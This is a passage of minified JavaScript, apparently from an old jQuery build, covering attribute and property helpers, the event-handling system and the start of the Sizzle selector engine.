F,H,B,P=/[\n\t\r]/g,q=/\s+/,W=/\r/g,I=/^(?:button|input)$/i,$=/^(?:button|input|object|select|textarea)$/i,R=/^a(?:rea)?$/i,X=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,z=k.support.getSetAttribute;k.fn.extend({attr:function(e,t){return k.access(this,e,t,!0,k.attr)},removeAttr:function(e){return this.each(function(){k.removeAttr(this,e)})},prop:function(e,t){return k.access(this,e,t,!0,k.prop)},removeProp:function(e){return e=k.propFix[e]||e,this.each(function(){try{this[e]=M,delete this[e]}catch(e){}})},addClass:function(t){var e,n,r,i,o,a,s;if(k.isFunction(t))return this.each(function(e){k(this).addClass(t.call(this,e,this.className))});if(t&&"string"==typeof t)for(e=t.split(q),n=0,r=this.length;n<r;n++)if(1===(i=this[n]).nodeType)if(i.className||1!==e.length){for(o=" "+i.className+" ",a=0,s=e.length;a<s;a++)~o.indexOf(" "+e[a]+" ")||(o+=e[a]+" ");i.className=k.trim(o)}else i.className=t;return this},removeClass:function(t){var e,n,r,i,o,a,s;if(k.isFunction(t))return this.each(function(e){k(this).removeClass(t.call(this,e,this.className))});if(t&&"string"==typeof t||t===M)for(e=(t||"").split(q),n=0,r=this.length;n<r;n++)if(1===(i=this[n]).nodeType&&i.className)if(t){for(o=(" "+i.className+" ").replace(P," "),a=0,s=e.length;a<s;a++)o=o.replace(" "+e[a]+" "," ");i.className=k.trim(o)}else i.className="";return this},toggleClass:function(o,a){var s=typeof o,l="boolean"==typeof a;return k.isFunction(o)?this.each(function(e){k(this).toggleClass(o.call(this,e,this.className,a),a)}):this.each(function(){if("string"===s)for(var e,t=0,n=k(this),r=a,i=o.split(q);e=i[t++];)r=l?r:!n.hasClass(e),n[r?"addClass":"removeClass"](e);else"undefined"!==s&&"boolean"!==s||(this.className&&k._data(this,"__className__",this.className),this.className=this.className||!1===o?"":k._data(this,"__className__")||"")})},hasClass:function(e){for(var t=" "+e+" ",n=0,r=this.length;n<r;n++)if(1===this[n].nodeType&&-1<(" "+this[n].className+" ").replace(P," ").indexOf(t))return!0;return!1},val:function(r){var i,e,o,t=this[0];return arguments.length?(o=k.isFunction(r),this.each(function(e){var t,n=k(this);1===this.nodeType&&(null==(t=o?r.call(this,e,n.val()):r)?t="":"number"==typeof t?t+="":k.isArray(t)&&(t=k.map(t,function(e){return null==e?"":e+""})),(i=k.valHooks[this.nodeName.toLowerCase()]||k.valHooks[this.type])&&"set"in i&&i.set(this,t,"value")!==M||(this.value=t))})):t?(i=k.valHooks[t.nodeName.toLowerCase()]||k.valHooks[t.type])&&"get"in i&&(e=i.get(t,"value"))!==M?e:"string"==typeof(e=t.value)?e.replace(W,""):null==e?"":e:void 0}}),k.extend({valHooks:{option:{get:function(e){var t=e.attributes.value;return!t||t.specified?e.value:e.text}},select:{get:function(e){var t,n,r,i,o=e.selectedIndex,a=[],s=e.options,l="select-one"===e.type;if(o<0)return null;for(n=l?o:0,r=l?o+1:s.length;n<r;n++)if((i=s[n]).selected&&(k.support.optDisabled?!i.disabled:null===i.getAttribute("disabled"))&&(!i.parentNode.disabled||!k.nodeName(i.parentNode,"optgroup"))){if(t=k(i).val(),l)return t;a.push(t)}return l&&!a.length&&s.length?k(s[o]).val():a},set:function(e,t){var n=k.makeArray(t);return k(e).find("option").each(function(){this.selected=0<=k.inArray(k(this).val(),n)}),n.length||(e.selectedIndex=-1),n}}},attrFn:{val:!0,css:!0,html:!0,text:!0,data:!0,width:!0,height:!0,offset:!0},attr:function(e,t,n,r){var i,o,a,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s)return r&&t in k.attrFn?k(e)[t](n):void 0===e.getAttribute?k.prop(e,t,n):((a=1!==s||!k.isXMLDoc(e))&&(t=t.toLowerCase(),o=k.attrHooks[t]||(X.test(t)?H:F)),n!==M?null===n?void k.removeAttr(e,t):o&&"set"in o&&a&&(i=o.set(e,n,t))!==M?i:(e.setAttribute(t,""+n),n):o&&"get"in o&&a&&null!==(i=o.get(e,t))?i:null===(i=e.getAttribute(t))?M:i)},removeAttr:function(e,t){var n,r,i,o,a=0;if(t&&1===e.nodeType)for(o=(r=t.toLowerCase().split(q)).length;a<o;a++)(i=r[a])&&(n=k.propFix[i]||i,k.attr(e,i,""),e.removeAttribute(z?i:n),X.test(i)&&n in e&&(e[n]=!1))},attrHooks:{type:{set:function(e,t){if(I.test(e.nodeName)&&e.parentNode)k.error("type property can't be changed");else if(!k.support.radioValue&&"radio"===t&&k.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}},value:{get:function(e,t){return F&&k.nodeName(e,"button")?F.get(e,t):t in e?e.value:null},set:function(e,t,n){if(F&&k.nodeName(e,"button"))return F.set(e,t,n);e.value=t}}},propFix:{tabindex:"tabIndex",readonly:"readOnly",for:"htmlFor",class:"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(e,t,n){var r,i,o=e.nodeType;if(e&&3!==o&&8!==o&&2!==o)return(1!==o||!k.isXMLDoc(e))&&(t=k.propFix[t]||t,i=k.propHooks[t]),n!==M?i&&"set"in i&&(r=i.set(e,n,t))!==M?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=e.getAttributeNode("tabindex");return t&&t.specified?parseInt(t.value,10):$.test(e.nodeName)||R.test(e.nodeName)&&e.href?0:M}}}}),k.attrHooks.tabindex=k.propHooks.tabIndex,H={get:function(e,t){var n,r=k.prop(e,t);return!0===r||"boolean"!=typeof r&&(n=e.getAttributeNode(t))&&!1!==n.nodeValue?t.toLowerCase():M},set:function(e,t,n){var r;return!1===t?k.removeAttr(e,n):((r=k.propFix[n]||n)in e&&(e[r]=!0),e.setAttribute(n,n.toLowerCase())),n}},z||(B={name:!0,id:!0},F=k.valHooks.button={get:function(e,t){var n;return(n=e.getAttributeNode(t))&&(B[t]?""!==n.nodeValue:n.specified)?n.nodeValue:M},set:function(e,t,n){var r=e.getAttributeNode(n);return r||(r=O.createAttribute(n),e.setAttributeNode(r)),r.nodeValue=t+""}},k.attrHooks.tabindex.set=F.set,k.each(["width","height"],function(e,n){k.attrHooks[n]=k.extend(k.attrHooks[n],{set:function(e,t){if(""===t)return e.setAttribute(n,"auto"),t}})}),k.attrHooks.contenteditable={get:F.get,set:function(e,t,n){""===t&&(t="false"),F.set(e,t,n)}}),k.support.hrefNormalized||k.each(["href","src","width","height"],function(e,n){k.attrHooks[n]=k.extend(k.attrHooks[n],{get:function(e){var t=e.getAttribute(n,2);return null===t?M:t}})}),k.support.style||(k.attrHooks.style={get:function(e){return e.style.cssText.toLowerCase()||M},set:function(e,t){return e.style.cssText=""+t}}),k.support.optSelected||(k.propHooks.selected=k.extend(k.propHooks.selected,{get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}})),k.support.enctype||(k.propFix.enctype="encoding"),k.support.checkOn||k.each(["radio","checkbox"],function(){k.valHooks[this]={get:function(e){return null===e.getAttribute("value")?"on":e.value}}}),k.each(["radio","checkbox"],function(){k.valHooks[this]=k.extend(k.valHooks[this],{set:function(e,t){if(k.isArray(t))return e.checked=0<=k.inArray(k(e).val(),t)}})});var V=/^(?:textarea|input|select)$/i,U=/^([^\.]*)?(?:\.(.+))?$/,G=/\bhover(\.\S+)?\b/,J=/^key/,Y=/^(?:mouse|contextmenu)|click/,Q=/^(?:focusinfocus|focusoutblur)$/,K=/^(\w*)(?:#([\w\-]+))?(?:\.([\w\-]+))?$/,Z=function(e){return k.event.special.hover?e:e.replace(G,"mouseenter$1 mouseleave$1")};k.event={add:function(e,t,n,r,i){var o,a,s,l,u,c,f,d,p,h,m,g,y;if(3!==e.nodeType&&8!==e.nodeType&&t&&n&&(o=k._data(e))){for(n.handler&&(n=(p=n).handler),n.guid||(n.guid=k.guid++),(s=o.events)||(o.events=s={}),(a=o.handle)||(o.handle=a=function(e){return void 0===k||e&&k.event.triggered===e.type?M:k.event.dispatch.apply(a.elem,arguments)},a.elem=e),t=k.trim(Z(t)).split(" "),l=0;l<t.length;l++)c=(u=U.exec(t[l])||[])[1],f=(u[2]||"").split(".").sort(),m=k.event.special[c]||{},c=(i?m.delegateType:m.bindType)||c,m=k.event.special[c]||{},d=k.extend({type:c,origType:u[1],data:r,handler:n,guid:n.guid,selector:i,quick:(g=i,y=void 0,y=K.exec(g),y&&(y[1]=(y[1]||"").toLowerCase(),y[3]=y[3]&&new RegExp("(?:^|\\s)"+y[3]+"(?:\\s|$)")),y),namespace:f.join(".")},p),(h=s[c])||((h=s[c]=[]).delegateCount=0,m.setup&&!1!==m.setup.call(e,r,f,a)||(e.addEventListener?e.addEventListener(c,a,!1):e.attachEvent&&e.attachEvent("on"+c,a))),m.add&&(m.add.call(e,d),d.handler.guid||(d.handler.guid=n.guid)),i?h.splice(h.delegateCount++,0,d):h.push(d),k.event.global[c]=!0;e=null}},global:{},remove:function(e,t,n,r,i){var o,a,s,l,u,c,f,d,p,h,m,g,y=k.hasData(e)&&k._data(e);if(y&&(d=y.events)){for(t=k.trim(Z(t||"")).split(" "),o=0;o<t.length;o++)if(s=l=(a=U.exec(t[o])||[])[1],u=a[2],s){for(p=k.event.special[s]||{},c=(m=d[s=(r?p.delegateType:p.bindType)||s]||[]).length,u=u?new RegExp("(^|\\.)"+u.split(".").sort().join("\\.(?:.*\\.)?")+"(\\.|$)"):null,f=0;f<m.length;f++)g=m[f],(i||l===g.origType)&&(!n||n.guid===g.guid)&&(!u||u.test(g.namespace))&&(!r||r===g.selector||"**"===r&&g.selector)&&(m.splice(f--,1),g.selector&&m.delegateCount--,p.remove&&p.remove.call(e,g));0===m.length&&c!==m.length&&((!p.teardown||!1===p.teardown.call(e,u))&&k.removeEvent(e,s,y.handle),delete d[s])}else for(s in d)k.event.remove(e,s+t[o],n,r,!0);k.isEmptyObject(d)&&((h=y.handle)&&(h.elem=null),k.removeData(e,["events","handle"],!0))}},customEvent:{getData:!0,setData:!0,changeData:!0},trigger:function(e,t,n,r){if(!n||3!==n.nodeType&&8!==n.nodeType){var i,o,a,s,l,u,c,f,d,p,h=e.type||e,m=[];if(Q.test(h+k.event.triggered))return;if(0<=h.indexOf("!")&&(h=h.slice(0,-1),o=!0),0<=h.indexOf(".")&&(h=(m=h.split(".")).shift(),m.sort()),(!n||k.event.customEvent[h])&&!k.event.global[h])return;if((e="object"==typeof e?e[k.expando]?e:new k.Event(h,e):new k.Event(h)).type=h,e.isTrigger=!0,e.exclusive=o,e.namespace=m.join("."),e.namespace_re=e.namespace?new RegExp("(^|\\.)"+m.join("\\.(?:.*\\.)?")+"(\\.|$)"):null,u=h.indexOf(":")<0?"on"+h:"",!n){for(a in i=k.cache)i[a].events&&i[a].events[h]&&k.event.trigger(e,t,i[a].handle.elem,!0);return}if(e.result=M,e.target||(e.target=n),(t=null!=t?k.makeArray(t):[]).unshift(e),(c=k.event.special[h]||{}).trigger&&!1===c.trigger.apply(n,t))return;if(d=[[n,c.bindType||h]],!r&&!c.noBubble&&!k.isWindow(n)){for(p=c.delegateType||h,s=Q.test(p+h)?n:n.parentNode,l=null;s;s=s.parentNode)d.push([s,p]),l=s;l&&l===n.ownerDocument&&d.push([l.defaultView||l.parentWindow||D,p])}for(a=0;a<d.length&&!e.isPropagationStopped();a++)s=d[a][0],e.type=d[a][1],(f=(k._data(s,"events")||{})[e.type]&&k._data(s,"handle"))&&f.apply(s,t),(f=u&&s[u])&&k.acceptData(s)&&!1===f.apply(s,t)&&e.preventDefault();return e.type=h,!r&&!e.isDefaultPrevented()&&(!c._default||!1===c._default.apply(n.ownerDocument,t))&&("click"!==h||!k.nodeName(n,"a"))&&k.acceptData(n)&&u&&n[h]&&("focus"!==h&&"blur"!==h||0!==e.target.offsetWidth)&&!k.isWindow(n)&&((l=n[u])&&(n[u]=null),n[k.event.triggered=h](),k.event.triggered=M,l&&(n[u]=l)),e.result}},dispatch:function(e){e=k.event.fix(e||D.event);var t,n,r,i,o,a,s,l,u,c,f,d,p,h=(k._data(this,"events")||{})[e.type]||[],m=h.delegateCount,g=[].slice.call(arguments,0),y=!e.exclusive&&!e.namespace,v=[];if((g[0]=e).delegateTarget=this,m&&!e.target.disabled&&(!e.button||"click"!==e.type))for((i=k(this)).context=this.ownerDocument||this,r=e.target;r!=this;r=r.parentNode||this){for(a={},l=[],i[0]=r,t=0;t<m;t++)a[c=(u=h[t]).selector]===M&&(a[c]=u.quick?(f=r,d=u.quick,void 0,p=f.attributes||{},(!d[1]||f.nodeName.toLowerCase()===d[1])&&(!d[2]||(p.id||{}).value===d[2])&&(!d[3]||d[3].test((p.class||{}).value))):i.is(c)),a[c]&&l.push(u);l.length&&v.push({elem:r,matches:l})}for(h.length>m&&v.push({elem:this,matches:h.slice(m)}),t=0;t<v.length&&!e.isPropagationStopped();t++)for(s=v[t],e.currentTarget=s.elem,n=0;n<s.matches.length&&!e.isImmediatePropagationStopped();n++)u=s.matches[n],(y||!e.namespace&&!u.namespace||e.namespace_re&&e.namespace_re.test(u.namespace))&&(e.data=u.data,e.handleObj=u,(o=((k.event.special[u.origType]||{}).handle||u.handler).apply(s.elem,g))!==M&&(!1===(e.result=o)&&(e.preventDefault(),e.stopPropagation())));return e.result},props:"attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,r,i,o=t.button,a=t.fromElement;return null==e.pageX&&null!=t.clientX&&(r=(n=e.target.ownerDocument||O).documentElement,i=n.body,e.pageX=t.clientX+(r&&r.scrollLeft||i&&i.scrollLeft||0)-(r&&r.clientLeft||i&&i.clientLeft||0),e.pageY=t.clientY+(r&&r.scrollTop||i&&i.scrollTop||0)-(r&&r.clientTop||i&&i.clientTop||0)),!e.relatedTarget&&a&&(e.relatedTarget=a===e.target?t.toElement:a),!e.which&&o!==M&&(e.which=1&o?1:2&o?3:4&o?2:0),e}},fix:function(e){if(e[k.expando])return e;var t,n,r=e,i=k.event.fixHooks[e.type]||{},o=i.props?this.props.concat(i.props):this.props;for(e=k.Event(r),t=o.length;t;)e[n=o[--t]]=r[n];return e.target||(e.target=r.srcElement||O),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey===M&&(e.metaKey=e.ctrlKey),i.filter?i.filter(e,r):e},special:{ready:{setup:k.bindReady},load:{noBubble:!0},focus:{delegateType:"focusin"},blur:{delegateType:"focusout"},beforeunload:{setup:function(e,t,n){k.isWindow(this)&&(this.onbeforeunload=n)},teardown:function(e,t){this.onbeforeunload===t&&(this.onbeforeunload=null)}}},simulate:function(e,t,n,r){var i=k.extend(new k.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?k.event.trigger(i,null,t):k.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},k.event.handle=k.event.dispatch,k.removeEvent=O.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){e.detachEvent&&e.detachEvent("on"+t,n)},k.Event=function(e,t){if(!(this instanceof k.Event))return new k.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||!1===e.returnValue||e.getPreventDefault&&e.getPreventDefault()?b:x):this.type=e,t&&k.extend(this,t),this.timeStamp=e&&e.timeStamp||k.now(),this[k.expando]=!0},k.Event.prototype={preventDefault:function(){this.isDefaultPrevented=b;var e=this.originalEvent;!e||(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){this.isPropagationStopped=b;var e=this.originalEvent;!e||(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=b,this.stopPropagation()},isDefaultPrevented:x,isPropagationStopped:x,isImmediatePropagationStopped:x},k.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,i){k.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;r.selector;return n&&(n===this||k.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),k.support.submitBubbles||(k.event.special.submit={setup:function(){if(k.nodeName(this,"form"))return!1;k.event.add(this,"click._submit keypress._submit",function(e){var t=e.target,n=k.nodeName(t,"input")||k.nodeName(t,"button")?t.form:M;n&&!n._submit_attached&&(k.event.add(n,"submit._submit",function(e){this.parentNode&&!e.isTrigger&&k.event.simulate("submit",this.parentNode,e,!0)}),n._submit_attached=!0)})},teardown:function(){if(k.nodeName(this,"form"))return!1;k.event.remove(this,"._submit")}}),k.support.changeBubbles||(k.event.special.change={setup:function(){if(V.test(this.nodeName))return"checkbox"!==this.type&&"radio"!==this.type||(k.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)}),k.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1,k.event.simulate("change",this,e,!0))})),!1;k.event.add(this,"beforeactivate._change",function(e){var t=e.target;V.test(t.nodeName)&&!t._change_attached&&(k.event.add(t,"change._change",function(e){this.parentNode&&!e.isSimulated&&!e.isTrigger&&k.event.simulate("change",this.parentNode,e,!0)}),t._change_attached=!0)})},handle:function(e){var t=e.target;if(this!==t||e.isSimulated||e.isTrigger||"radio"!==t.type&&"checkbox"!==t.type)return e.handleObj.handler.apply(this,arguments)},teardown:function(){return k.event.remove(this,"._change"),V.test(this.nodeName)}}),k.support.focusinBubbles||k.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function(e){k.event.simulate(t,e.target,k.event.fix(e),!0)};k.event.special[t]={setup:function(){0==n++&&O.addEventListener(e,r,!0)},teardown:function(){0==--n&&O.removeEventListener(e,r,!0)}}}),k.fn.extend({on:function(e,t,n,r,i){var o,a;if("object"==typeof e){for(a in"string"!=typeof t&&(n=t,t=M),e)this.on(a,t,n,e[a],i);return this}if(null==n&&null==r?(r=t,n=t=M):null==r&&("string"==typeof t?(r=n,n=M):(r=n,n=t,t=M)),!1===r)r=x;else if(!r)return this;return 1===i&&(o=r,(r=function(e){return k().off(e),o.apply(this,arguments)}).guid=o.guid||(o.guid=k.guid++)),this.each(function(){k.event.add(this,e,r,n,t)})},one:function(e,t,n,r){return this.on.call(this,e,t,n,r,1)},off:function(e,t,n){if(e&&e.preventDefault&&e.handleObj){var r=e.handleObj;return k(e.delegateTarget).off(r.namespace?r.type+"."+r.namespace:r.type,r.selector,r.handler),this}if("object"!=typeof e)return!1!==t&&"function"!=typeof t||(n=t,t=M),!1===n&&(n=x),this.each(function(){k.event.remove(this,e,n,t)});for(var i in e)this.off(i,t,e[i]);return this},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},live:function(e,t,n){return k(this.context).on(e,this.selector,t,n),this},die:function(e,t){return k(this.context).off(e,this.selector||"**",t),this},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1==arguments.length?this.off(e,"**"):this.off(t,e,n)},trigger:function(e,t){return this.each(function(){k.event.trigger(e,t,this)})},triggerHandler:function(e,t){if(this[0])return k.event.trigger(e,t,this[0],!0)},toggle:function(n){var r=arguments,e=n.guid||k.guid++,i=0,t=function(e){var t=(k._data(this,"lastToggle"+n.guid)||0)%i;return k._data(this,"lastToggle"+n.guid,t+1),e.preventDefault(),r[t].apply(this,arguments)||!1};for(t.guid=e;i<r.length;)r[i++].guid=e;return this.click(t)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),k.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,n){k.fn[n]=function(e,t){return null==t&&(t=e,e=null),0<arguments.length?this.on(n,null,e,t):this.trigger(n)},k.attrFn&&(k.attrFn[n]=!0),J.test(n)&&(k.event.fixHooks[n]=k.event.keyHooks),Y.test(n)&&(k.event.fixHooks[n]=k.event.mouseHooks)}),function(){function a(e,t,n,r,i,o){for(var a=0,s=r.length;a<s;a++){var l=r[a];if(l){var u=!1;for(l=l[e];l;){if(l[c]===n){u=r[l.sizset];break}if(1===l.nodeType)if(o||(l[c]=n,l.sizset=a),"string"!=typeof t){if(l===t){u=!0;break}}else if(0<b.filter(t,[l]).length){u=l;break}l=l[e]}r[a]=u}}}function s(e,t,n,r,i,o){for(var a=0,s=r.length;a<s;a++){var l=r[a];if(l){var u=!1;for(l=l[e];l;){if(l[c]===n){u=r[l.sizset];break}if(1===l.nodeType&&!o&&(l[c]=n,l.sizset=a),l.nodeName.toLowerCase()===t){u=l;break}l=l[e]}r[a]=u}}}var y=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^\[\]]*\]|['"][^'"]*['"]|[^\[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,c="sizcache"+(Math.random()+"").replace(".",""),l=0,v=Object.prototype.toString,f=!1,n=!0,u=/\\/g,o=/\r\n/g,d=/\W/;[0,0].sort(function(){return n=!1,0});var b=function(e,t,n,r){n=n||[];var i=t=t||O;if(1!==t.nodeType&&9!==t.nodeType)return[];if(!e||"string"!=typeof e)return n;var o,a,s,l,u,c,f,d,p=!0,h=b.isXML(t),m=[],g=e;do{if(y.exec(""),(o=y.exec(g))&&(g=o[3],m.push(o[1]),o[2])){l=o[3];break}}while(o);if(1<m.length&&T.exec(e))if(2===m.length&&x.relative[m[0]])a=C(m[0]+m[1],t,r);else for(a=x.relative[m[0]]?[t]:b(m.shift(),t);m.length;)e=m.shift(),x.relative[e]&&(e+=m.shift()),a=C(e,a,r);else if(!r&&1<m.length&&9===t.nodeType&&!h&&x.match.ID.test(m[0])&&!x.match.ID.test(m[m.length-1])&&(t=(u=b.find(m.shift(),t,h)).expr?b.filter(u.expr,u.set)[0]:u.set[0]),t)for(a=(u=r?{expr:m.pop(),set:N(r)}:b.find(m.pop(),1!==m.length||"~"!==m[0]&&"+"!==m[0]||!t.parentNode?t:t.parentNode,h)).expr?b.filter(u.expr,u.set):u.set,0<m.length?s=N(a):p=!1;m.length;)f=c=m.pop(),x.relative[c]?f=m.pop():c="",null==f&&(f=t),x.relative[c](s,f,h);else s=m=[];if(s||(s=a),s||b.error(c||e),"[object Array]"===v.call(s))if(p)if(t&&1===t.nodeType)for(d=0;null!=s[d];d++)s[d]&&(!0===s[d]||1===s[d].nodeType&&b.contains(t,s[d]))&&n.push(a[d]);else for(d=0;null!=s[d];d++)s[d]&&1===s[d].nodeType&&n.push(a[d]);else n.push.apply(n,s);else N(s,n);return l&&(b(l,i,n,r),b.uniqueSort(n)),n};b.uniqueSort=function(e){if(r&&(f=n,e.sort(r),f))for(var t=1;t<e.length;t++)e[t]===e[t-1]&&e.splice(t--,1);return e},b.matches=function(e,t){return b(e,null,null,t)},b.matchesSelector=function(e,t){return 0<b(t,null,null,[e]).length},b.find=function(e,t,n){var r,i,o,a,s,l;if(!e)return[];for(i=0,o=x.order.length;i<o;i++)if(s=x.order[i],(a=x.leftMatch[s].exec(e))&&(l=a[1],a.splice(1,1),"\\"!==l.substr(l.length-1)&&(a[1]=(a[1]||"").replace(u,""),null!=(r=x.find[s](a,t,n))))){e=e.replace(x.match[s],"");break}return r||(r=void 0!==t.getElementsByTagName?t.getElementsByTagName("*"):[]),{set:r,expr:e}},b.filter=function(e,t,n,r){for(var i,o,a,s,l,u,c,f,d,p=e,h=[],m=t,g=t&&t[0]&&b.isXML(t[0]);e&&t.length;){for(a in x.filter)if(null!=(i=x.leftMatch[a].exec(e))&&i[2]){if(u=x.filter[a],c=i[1],o=!1,i.splice(1,1),"\\"===c.substr(c.length-1))continue;if(m===h&&(h=[]),x.preFilter[a])if(i=x.preFilter[a](i,m,n,h,r,g)){if(!0===i)continue}else o=s=!0;if(i)for(f=0;null!=(l=m[f]);f++)l&&(d=r^(s=u(l,i,f,m)),n&&null!=s?d?o=!0:m[f]=!1:d&&(h.push(l),o=!0));if(s!==M){if(n||(m=h),e=e.replace(x.match[a],""),!o)return[];break}}if(e===p){if(null!=o)break;b.error(e)}p=e}return m},b.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)};var p=b.getText=function(e){var t,n,r=e.nodeType,i="";if(r){if(1===r||9===r){if("string"==typeof e.textContent)return e.textContent;if("string"==typeof e.innerText)return e.innerText.replace(o,"");for(e=e.firstChild;e;e=e.nextSibling)i+=p(e)}else if(3===r||4===r)return e.nodeValue}else for(t=0;n=e[t];t++)8!==n.nodeType&&(i+=p(n));return i},x=b.selectors={order:["ID","NAME","TAG"],match:{ID:/#((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,CLASS:/\.((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,NAME:/\[name=['"]*((?:[\w\u00c0-\uFFFF\-]|\\.)+)['"]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF\-]|\\.)+)\s*(?:(\S?=)\s*(?:(['"])(.*?)\3|(#?(?:[\w\u00c0-\uFFFF\-]|\\.)*)|)|)\s*\]/,TAG:/^((?:[\w\u00c0-\uFFFF\*\-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\(\s*(even|odd|(?:[+\-]?\d+|(?:[+\-]?\d*)?n\s*(?:[+\-]\s*\d+)?))\s*\))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^\-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF\-]|\\.)+)(?:\((['"]?)((?:\([^\)]+\)|[^\(\)]*)+)\2\))?/},leftMatch:{},attrMap:{class:"className",for:"htmlFor"},attrHandle:{href:function(e){return e.getAttribute("href")},type:function(e){return e.getAttribute("type")}},relative:{"+":function(e,t){var n="string"==typeof t,r=n&&!d.test(t),i=n&&!r;r&&(t=t.toLowerCase());for(var o,a=0,s=e.length;a<s;a++)if(o=e[a]){for(;(o=o.previousSibling)&&1!==o.nodeType;);e[a]=i||o&&o.nodeName.toLowerCase()===t?o||!1:o===t}i&&b.filter(t,e,!0)},">":function(e,t){var n,r="string"==typeof t,i=0,o=e.length;if(r&&!d.test(t)){for(t=t.toLowerCase();i<o;i++)if(n=e[i]){var a=n.parentNode;e[i]=a.nodeName.toLowerCase()===t&&a}}else{for(;i<o;i++)(n=e[i])&&(e[i]=r?n.parentNode:n.parentNode===t);r&&b.filter(t,e,!0)}},"":function(e,t,n){var r,i=l++,o=a;"string"==typeof t&&!d.test(t)&&(r=t=t.toLowerCase(),o=s),o("parentNode",t,i,e,r,n)},"~":function(e,t,n){var r,i=l++,o=a;"string"==typeof t&&!d.test(t)&&(r=t=t.toLowerCase(),o=s),o("previousSibling",t,i,e,r,n)}},find:{ID:function(e,t,n){if(void 0!==t.getElementById&&!n){var r=t.getElementById(e[1]);return r&&r.parentNode?[r]:[]}},NAME:function(e,t){if(void 0!==t.getElementsByName){for(var n=[],r=t.getElementsByName(e[1]),i=0,o=r.length;i<o;i++)r[i].getAttribute("name")===e[1]&&n.push(r[i]);return 0===n.length?null:n}},TAG:function(e,t){if(void 0!==t.getElementsByTagName)return t.getElementsByTagName(e[1])}},preFilter:{CLASS:function(e,t,n,r,i,o){if(e=" "+e[1].replace(u,"")+" ",o)return e;for(var a,s=0;null!=(a=t[s]);s++)a&&(i^(a.className&&0<=(" "+a.className+" ").replace(/[\t\n\r]/g," ").indexOf(e))?n||r.push(a):n&&(t[s]=!1));return!1},ID:function(e){return e[1].replace(u,"")},TAG:function(e,t){return e[1].replace(u,"").toLowerCase()},CHILD:function(e){if("nth"===e[1]){e[2]||b.error(e[0]),e[2]=e[2].replace(/^\+|\s*/g,"");var t=/(-?)(\d*)(?:n([+\-]?\d*))?/.exec(("even"===e[2]?"2n":"odd"===e[2]&&"2n+1")||!/\D/.test(e[2])&&"0n+"+e[2]||e[2]);e[2]=t[1]+(t[2]||1)-0,e[3]=t[3]-0}else e[2]&&b.error(e[0]);return e[0]=l++,e},ATTR:function(e,t,n,r,i,o){var a=e[1]=e[1].replace(u,"");return!o&&x.attrMap[a]&&(e[1]=x.attrMap[a]),e[4]=(e[4]||e[5]||"").replace(u,""),"~="===e[2]&&(e[4]=" "+e[4]+" "),e},PSEUDO:function(e,t,n,r,i){if("not"===e[1]){if(!(1<(y.exec(e[3])||"").length||/^\w/.test(e[3]))){var o=b.filter(e[3],t,n,!0^i);return n||r.push.apply(r,o),!1}e[3]=b(e[3],null,null,t)}else if(x.match.POS.test(e[0])||x.match.CHILD.test(e[0]))return!0;return e},POS:function(e){return e.unshift(!0),e}},filters:{enabled:function(e){return!1===e.disabled&&"hidden"!==e.type},disabled:function(e){return!0===e.disabled},checked:function(e){return!0===e.checked},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},parent:function(e){return!!e.firstChild},empty:function(e){return!e.firstChild},has:function(e,t,n){return!!b(n[3],e).length},header:function(e){return/h\d/i.test(e.nodeName)},text:function(e){var 